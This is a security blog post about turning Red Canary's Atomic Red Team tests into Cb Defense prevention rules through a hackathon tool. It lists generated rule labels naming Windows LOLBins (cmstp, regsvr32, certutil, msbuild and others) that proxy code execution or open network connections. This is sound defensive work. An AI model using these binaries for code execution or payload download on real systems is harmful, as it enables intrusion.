The following article originally appeared on the Carbon Black blog. The author, Jimmy Astle, is a senior threat researcher at Carbon Black and a speaker on the upcoming webinar: Testing Visibility to Develop an Innovative Threat Hunting Program.

MITRE ATT&CK is arguably one of the best assets available to security professionals who want to dive into the intricacies of detecting and preventing adversary behaviors. We can leverage ATT&CK as the foundational knowledge base to pull from when researching attackers’ behaviors in a post-compromise world. But what would a specific attack look like when executed in your own testbed and mapped directly to a MITRE ATT&CK technique?

The folks at Red Canary have done an awesome job at putting together Atomic Red Team, nicely organized unit tests that enable you to test your detection capabilities. For example, let’s say you are interested in understanding if you have visibility to detect something like a privilege escalation via the CMSTP COM provider. You can head over to the T1191 Atomic Red Team test and execute, observe, create detection rules, and repeat.

Through this applied detection research, you might notice that CMSTP.exe is what the industry has coined an “LOLBin” (short for living-off-the-land binary). This is a binary that ships in Windows, is signed by Microsoft, and can proxy code execution on behalf of another process. You also notice that the binary has never executed in your environment, so why even let your shiny new detection technique get exercised? Let’s just minimize this attack vector all together.

Atomic Testing Exercise

Recently, Carbon Black ran an internal hackathon and I decided to have some fun with Red Canary’s Atomic Red Team and Cb Defense prevention rules. I internally dubbed this tool “Atomic Blue Team.” The idea was to automatically parse out the atomic YAML files, bucket the attack vectors into adversary techniques, and automatically create prevention rules in Cb Defense to disallow the atomic executors from completing successfully.

If you haven’t yet dug into the atomic YAML files, there is a common set of data that you can leverage. At a high level, I started by parsing out only the atomic tests I was studying for this hackathon project: Windows. After that, I broke down the tests via their executors. So these buckets looked something like command-interpreters, LOLBins, and dev_tools. After finding the eligible test cases, I then referenced the observed behaviors in the atomic test with the prevention capabilities provided natively in Cb Defense via our policy automation APIs.

So what does this end up looking like for Windows eligible test cases? Awesome question.

Following are some of the suggested rules generated by this project:

Generating LOLBin Rules

cmstp is being used to execute code Indicator for command_interpreter attempting to make netconns rundll32 wants to invoke cmd-interp Indicator for command_interpreter attempting to make netconns regsvr32 want to make a netconn regsvr32 is loading sketchy stuff too! Indicator for command_interpreter attempting to make netconns certutil wants to make a netconn pcalua is being used to execute code forfiles is being used to execute code

Generating Dev Tools Rules

csc is being used to compile/execute payloads installutil is being used to execute code MSbuild is being used to execute code csc is being used to compile/execute payloads regasm is being used to execute code



Here’s an example of what a subset of the policy looks like in Cb Defense:

The Power of Unit Testing

The Power of Unit Testing

This is a great showing of security unit testing in a “red versus blue” context. Oftentimes we nerd out on the intricacies of our payloads, delivery mechanisms, and command and control infrastructure. However, with machine readable attacker TTP definitions, we can quickly iterate on various detection and prevention techniques without needing to take the time to exercise the entire kill chain attack process.

So is this proof-of-concept rule generation meant to block all the things? Of course not; it is meant to showcase the power of unit testing when applied to red versus blue. When evaluating security products, be sure to not only look at the immediate features in front of you, but also the flexibility of the security tooling. Are you able to talk to an API to automatically put in new detection/prevention rules? Can you automatically take remediation actions when certain behaviors are observed on an endpoint?

We have come a long way in the security testing space and have much more progress to make, but I truly believe this type of automated testing is the future of detection, prevention, and resiliency.

Parts of this code base have been open-sourced here: https://github.com/JimmyAstle/Atomic-Parser

The Power of Unit Testing

The Power of Unit Testing